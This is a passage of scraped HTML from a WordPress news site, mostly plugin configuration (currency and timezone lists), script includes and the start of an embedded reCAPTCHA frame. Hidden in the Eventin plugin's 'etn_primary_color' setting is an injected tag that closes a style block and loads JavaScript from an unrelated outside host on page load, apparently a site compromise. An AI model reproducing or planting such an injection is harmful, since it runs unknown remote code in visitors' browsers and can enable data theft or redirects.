ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 19, 2026","time_format":"g:i A","time_format_string":"8:30 PM","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.52","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"$","nonce":"98772c76f5","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=0d0abf5d7589aadd4d59" id="etn-public-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/cmsmasters-hover-slider.min.js?ver=1.0.0" id="cmsmasters-hover-slider-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/easing.min.js?ver=1.0.0" id="easing-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/easy-pie-chart.min.js?ver=1.0.0" id="easy-pie-chart-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/mousewheel.min.js?ver=1.0.0" id="mousewheel-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/owlcarousel.min.js?ver=1.0.0" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/request-animation-frame.min.js?ver=1.0.0" id="request-animation-frame-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/scrollspy.js?ver=1.0.0" id="scrollspy-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/scroll-to.min.js?ver=1.0.0" id="scroll-to-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/stellar.min.js?ver=1.0.0" id="stellar-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/waypoints.min.js?ver=1.0.0" id="waypoints-js"></script>
<script type="text/javascript" id="the-newspaper-script-js-extra">
/* <![CDATA[ */
var cmsmasters_script = {"theme_url":"https:\/\/smeoncloud.in\/wp-content\/themes\/the-newspaper","site_url":"https:\/\/smeoncloud.in\/","ajaxurl":"https:\/\/smeoncloud.in\/wp-admin\/admin-ajax.php","nonce_ajax_like":"a8e75ebcc7","nonce_ajax_view":"b9b7ee0781","project_puzzle_proportion":"1.4615","gmap_api_key":"","gmap_api_key_notice":"Please add your Google Maps API key","gmap_api_key_notice_link":"read more how","primary_color":"#000000","ilightbox_skin":"dark","ilightbox_path":"vertical","ilightbox_infinite":"0","ilightbox_aspect_ratio":"1","ilightbox_mobile_optimizer":"1","ilightbox_max_scale":"1","ilightbox_min_scale":"0.2","ilightbox_inner_toolbar":"0","ilightbox_smart_recognition":"0","ilightbox_fullscreen_one_slide":"0","ilightbox_fullscreen_viewport":"center","ilightbox_controls_toolbar":"1","ilightbox_controls_arrows":"0","ilightbox_controls_fullscreen":"1","ilightbox_controls_thumbnail":"1","ilightbox_controls_keyboard":"1","ilightbox_controls_mousewheel":"1","ilightbox_controls_swipe":"1","ilightbox_controls_slideshow":"0","ilightbox_close_text":"Close","ilightbox_enter_fullscreen_text":"Enter Fullscreen (Shift+Enter)","ilightbox_exit_fullscreen_text":"Exit Fullscreen (Shift+Enter)","ilightbox_slideshow_text":"Slideshow","ilightbox_next_text":"Next","ilightbox_previous_text":"Previous","ilightbox_load_image_error":"An error occurred when trying to load photo.","ilightbox_load_contents_error":"An error occurred when trying to load contents.","ilightbox_missing_plugin_error":"The content your are attempting to view requires the <a href='{pluginspage}' target='_blank'>{type} plugin<\\\/a>."};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/jquery.script.js?ver=1.0.0" id="the-newspaper-script-js"></script>
<script type="text/javascript" id="the-newspaper-script-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){
    jQuery("#hamburger-icon").click(function(){
        jQuery("nav.toggle-menus").toggle();
    });
});
/* ]]> */
</script>
<script type="text/javascript" id="the-newspaper-theme-script-js-extra">
/* <![CDATA[ */
var cmsmasters_theme_script = {"primary_color":"#000000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/theme-framework/theme-style/js/jquery.theme-script.js?ver=1.0.0" id="the-newspaper-theme-script-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/jquery.tweet.min.js?ver=1.3.1" id="twitter-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/smooth-sticky.min.js?ver=1.0.2" id="smooth-sticky-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.5.3" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://smeoncloud.in/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.5.3" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/smeoncloud.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LccjQMnAAAAAF9gRumglWdyf2f6du0gow_9sXsk&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LccjQMnAAAAAF9gRumglWdyf2f6du0gow_9sXsk",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.4.1" id="megamenu-js"></script>
        <script type='text/javascript'>
			(function() {
				'use strict';
				
				/**
				 * Listen to the global player events.
				 */
				window.addEventListener( 'message', function( event ) {
					if ( event.origin != window.location.origin ) {
						return false;
					}

					if ( ! event.data.hasOwnProperty( 'message' ) ) {
						return false;
					}

					const iframes = document.querySelectorAll( '.aiovg-player iframe' );

					for ( let i = 0; i < iframes.length; i++ ) {
						const iframe = iframes[ i ];
						
						if ( event.source == iframe.contentWindow ) {
							continue;
						}

						if ( event.data.message == 'aiovg-cookie-consent' ) {
							const src = iframe.src;

							if ( src.indexOf( 'nocookie=1' ) == -1 ) {
								const url = new URL( src );

								const searchParams = url.searchParams;
								searchParams.set( 'nocookie', 1 );

                    			url.search = searchParams.toString();

								iframe.src = url.toString();
							}
						}

						if ( event.data.message == 'aiovg-video-playing' ) {
							iframe.contentWindow.postMessage({
								message: 'aiovg-video-pause' 
							}, window.location.origin );
						}
					}
				});

			})();
		</script>
        <script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-19 20:30:12 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LccjQMnAAAAAF9gRumglWdyf2f6du0gow_9sXsk&co=aHR0cHM6Ly9zbWVvbmNsb3VkLmluOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=jcco3mp248fp
body_size: 48720
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
